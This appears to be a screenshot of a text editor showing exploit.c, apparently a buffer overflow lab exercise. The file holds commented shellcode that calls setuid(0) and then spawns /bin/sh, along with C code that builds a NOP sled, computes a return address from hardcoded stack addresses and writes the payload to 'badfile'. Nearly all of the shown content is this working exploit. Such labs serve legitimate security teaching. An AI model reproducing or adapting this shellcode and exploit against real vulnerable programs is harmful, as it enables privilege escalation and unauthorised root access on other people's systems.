 exploit.c (~/buffer) - gedit
En
8:16 PM
Open
Save
Network service discovery disabled
Your current network has a .local domain, which is not
recommended and incompatible with the Avahi
network service discovery. The service has been
disabled.
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"            /* Line 1: xorl     %eax,%eax   */
    "\x31\xdb"
    "\xb0\xd5"
    "\xcd\x80"
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    int len,offset,buff,ebp,ret;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    len = strlen(shellcode);
    memcpy(buffer+517-len , shellcode, len);
    ebp = 0xbfffeac8;
    buff = 0xbfffea5b;
    offset = ebp -buff +4;
    ret  = buff + offset +64;
    memcpy(buffer+offset, &ret, 4);
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}
C
Tab Width: 8
Ln 32, Col 1
INS